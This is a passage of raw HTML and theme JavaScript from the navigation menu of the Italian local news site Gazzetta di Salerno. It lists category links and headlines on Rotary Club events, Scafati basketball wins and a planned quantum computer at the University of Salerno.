</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5997";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
